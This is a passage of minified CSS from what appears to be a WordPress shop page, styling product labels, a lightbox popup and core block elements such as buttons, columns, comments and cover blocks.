svg{position:absolute;top:0;width:100%;overflow:visible!important;left:0}.jet-woo-products-list__item{position:relative;overflow:visible!important}.berocket_better_labels:before,.berocket_better_labels:after{clear:both;content:" ";display:block}.berocket_better_labels.berocket_better_labels_image{position:absolute!important;top:0px!important;bottom:0px!important;left:0px!important;right:0px!important;pointer-events:none}.berocket_better_labels.berocket_better_labels_image *{pointer-events:none}.berocket_better_labels.berocket_better_labels_image img,.berocket_better_labels.berocket_better_labels_image .fa,.berocket_better_labels.berocket_better_labels_image .berocket_color_label,.berocket_better_labels.berocket_better_labels_image .berocket_image_background,.berocket_better_labels .berocket_better_labels_line .br_alabel,.berocket_better_labels .berocket_better_labels_line .br_alabel span{pointer-events:all}.berocket_better_labels .berocket_color_label,.br_alabel .berocket_color_label{width:100%;height:100%;display:block}.berocket_better_labels .berocket_better_labels_position_left{text-align:left;float:left;clear:left}.berocket_better_labels .berocket_better_labels_position_center{text-align:center}.berocket_better_labels .berocket_better_labels_position_right{text-align:right;float:right;clear:right}.berocket_better_labels.berocket_better_labels_label{clear:both}.berocket_better_labels .berocket_better_labels_line{line-height:1px}.berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line{clear:none}.berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line{clear:left}.berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line{clear:right}.berocket_better_labels .berocket_better_labels_line .br_alabel{display:inline-block;position:relative;top:0!important;left:0!important;right:0!important;line-height:1px}.berocket_better_labels .berocket_better_labels_position{display:flex;flex-direction:column}.berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left{align-items:start}.berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right{align-items:end}.berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center{align-items:center}.berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline{display:flex;align-items:start}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#fff;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#222;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#222;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#222;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mfp-zoom-in .mfp-with-anim{opacity:0;transform:scale(.8);-webkit-transform:scale(.8);transition:all 0.2s ease-in-out 0s;-webkit-transition:all 0.2s ease-in-out 0s}.mfp-zoom-in.mfp-bg{opacity:0;transition:all 0.3s ease-out 0s;-webkit-transition:all 0.3s ease-out 0s}.mfp-zoom-in.mfp-ready .mfp-with-anim{opacity:1;transform:scale(1);-webkit-transform:scale(1)}.mfp-zoom-in.mfp-ready.mfp-bg{opacity:.9}.mfp-zoom-in.mfp-removing .mfp-with-anim{opacity:0;transform:scale(.8);-webkit-transform:scale(.8)}.mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-button__link{box-sizing:border-box;cursor:pointer;display:inline-block;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.wp-block-button .wp-block-button__link.is-style-outline,.wp-block-button.is-style-outline>.wp-block-button__link{border:2px solid;padding:.667em 1.333em}.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color),.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color){color:currentColor}.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background){background-color:transparent;background-image:none}.wp-block-button .wp-block-button__link:where(.has-border-color){border-width:initial}.wp-block-button .wp-block-button__link:where([style*=border-top-color]){border-top-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-right-color]){border-right-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-bottom-color]){border-bottom-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-left-color]){border-left-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-style]){border-width:initial}.wp-block-button .wp-block-button__link:where([style*=border-top-style]){border-top-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-right-style]){border-right-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-bottom-style]){border-bottom-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-left-style]){border-left-width:medium}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table:where(:not(.has-text-color)){color:#40464d}.wp-block-calendar table:where(:not(.has-text-color)) td,.wp-block-calendar table:where(:not(.has-text-color)) th{border-color:#ddd}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-code{box-sizing:border-box}.wp-block-code code{display:block;font-family:inherit;overflow-wrap:break-word;white-space:pre-wrap}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:-moz-fit-content;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:transparent}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0;z-index:1}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{content:"";display:block;font-size:0;min-height:inherit}@supports (position:sticky){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;width:100%;z-index:1}.wp-block-cover h1:where(:not(.has-text-color)),.wp-block-cover h2:where(:not(.has-text-color)),.wp-block-cover h3:where(:not(.has-text-color)),.wp-block-cover h4:where(:not(.has-text-color)),.wp-block-cover h5:where(:not(.has-text-color)),.wp-block-cover h6:where(:not(.has-text-color)),.wp-block-cover p:where(:not(.has-text-color)),.wp-block-cover-image h1:where(:not(.has-text-color)),.wp-block-cover-image h2:where(:not(.has-text-color)),.wp-block-cover-image h3:where(:not(.has-text-color)),.wp-block-cover-image h4:where(:not(.has-text-color)),.wp-block-cover-image h5:where(:not(.has-text-color)),.wp-block-cover-image h6:where(:not(.has-text-color)),.wp-block-cover-image 